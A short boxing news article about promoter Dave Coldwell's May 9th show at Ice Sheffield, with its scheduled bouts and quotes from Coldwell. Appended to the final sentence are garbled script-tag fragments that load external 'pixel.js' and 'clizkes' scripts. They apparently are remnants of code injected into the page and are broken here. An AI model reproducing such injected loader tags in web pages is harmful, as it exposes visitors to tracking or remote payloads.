 After enjoying a highly successful year for Coldwell Boxing thus far, largely thanks to the superb response to February's epic "Pride of Yorkshire" event and Curtis Woodhouse's heroic British title victory, Dave Coldwell refuses to rest on his high standards as he delivers a sequel to the aforementioned show on May 9th at the fantastic Ice Sheffield.
With British boxing set to sizzle this summer with a number of high profile events, Coldwell is staying busy as he looks to get the hot season off to a flying start with a number of intriguing bouts. Chad Gaynor and Adil Anwar aim to hit the heights of the domestic welterweight scene in a quality regional derby that will split fans. Maxi Hughes takes a huge leap in class as he faces former world title challenger, Joseph Laryea, and there's a clash of unbeaten stars as Joe Rodgers takes on Atif Shafiq.
"The feedback I've had off people so far about this show is unbelievable," buzzed Coldwell.
"We had Mark Heffron against Rod Smith also lined up for this one before Mark got injured and that's a shame as that had "cracker" written all over it. I've been working as hard as possible to make this show better than the last one we had in Sheffield because that's what you want to do as a promoter.
"You've got to keep pushing behind the scenes and try to make the fights that will deliver for your audience and also benefit the fighter moving forward. May 9th will be no different."
Coldwell added, "The dream for ourselves is to be on TV and with every show we put on, we feel we're always a step closer to realising our objective. We've got some great shows coming up in Sheffield and we're about to dip our feet into North Wales so hopefully the word about Coldwell Boxing will continue to spread and will carry on being positive. This year has the potential to be massive for a number of our fighters and I'm confident that someone out there will give our product the platform it deserves."# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>